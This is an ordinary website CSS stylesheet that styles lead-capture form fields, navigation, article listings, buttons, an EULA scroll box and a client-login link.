.form-container .lead-head { max-width: 12.77778rem; margin: 0 auto; padding: 0 0 0.55556rem 3.33333rem; position: relative; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 400; text-align: left; }

.form-container .lead-head span { display: block; color: #f14d23; font-size: 1.66667rem; font-weight: 700; font-style: italic; }

.form-container .lead-head::before { position: absolute; content: url("/images/form-icon.png"); left: 0; }

.form-container hr { margin: 0 0 1.38889rem 0; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.55556rem 3.33333rem; font-size: 1.33333rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 3.33333rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #586b8e; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #586b8e; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #586b8e; opacity: 1; }

form :-ms-input-placeholder { color: #586b8e; opacity: 1; }

form select[data-selected=""] { color: #586b8e; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #586b8e; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #e1e7f0; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #f14d23; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: inset 0 0 0 1px rgba(255, 237, 184, 0.25); box-shadow: inset 0 0 0 1px rgba(255, 237, 184, 0.25); border-radius: 0; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0d2b5c; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: #d4360d; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #f56632; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #f78a63; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #0f336c; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #091e3f; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #091e3f; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.sub-nav-links { margin-top: 0.83333rem; margin-bottom: 1.66667rem; }

.sub-nav-links a { display: block; color: #fefefe; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-nav-links a:hover, .sub-nav-links a:focus { color: #f56632; text-decoration: underline; }

/*======================================= Custom Site Styles =======================================*/
.button { min-width: 12.22222rem; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); border: 1px solid #709bec; background-color: #204274; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%); text-transform: uppercase; border-radius: 0; text-align: left; font-size: 0.88889rem; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

@media screen and (min-width: 40em) { .button { font-size: 1.11111rem; } }

.button img { float: right; padding-left: 1.11111rem; }

.button:hover { background-color: #3164b0; }

.secondary { border: 1px solid #f5764b; background-color: #f14d23; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(234, 35, 26, 0.45)), to(rgba(244, 94, 47, 0.1))); background-image: linear-gradient(to top, rgba(234, 35, 26, 0.45) 0%, rgba(244, 94, 47, 0.1) 100%); font-weight: 700; }

.button-row .button { font-size: 1rem; }

.button-row .button span { display: block; }

@media screen and (min-width: 64em) { .button-row .button span { display: inline-block; } }

.eula { margin-bottom: 1em; padding: 0.83333rem; width: 100%; height: 400px; resize: none; overflow-y: scroll; -webkit-box-shadow: inset 0 0 0 1px #204274; box-shadow: inset 0 0 0 1px #204274; }

@media screen and (min-width: 40em) { .eula { padding: 1.66667rem; } }

.client-login, .select-service { margin-top: 0.5em; margin-right: 1em; display: inline-block; font-weight: bold; font-size: 22px; line-height: 32px; text-decoration: none; color: #ccc; cursor: default; -webkit-transition: 0.3s; transition: 0.3s; pointer-events: none; }

.client-login::before, .client-login::after, .select-service::before, .select-service::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.client-login::after, .select-service::after { clear: both; }

.client-login:hover, .client-login:visited, .select-service:hover, .select-service:visited { color: #ccc; }

.client-login.checked, .select-service.checked { color: #f56632 !important; cursor: pointer; pointer-events: all; }

.client-login.checked .icon-lock, .select-service.checked .icon-lock { fill: #f56632; }

.eula-check label { display: inline-block; margin-left: 0.65em; }

.icon-lock { position: relative; top: 5px; width: 32px; height: 32px; margin-right: 0.25em; fill: #ccc; }

.authform-submit.buttons:hover { background: #404040; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
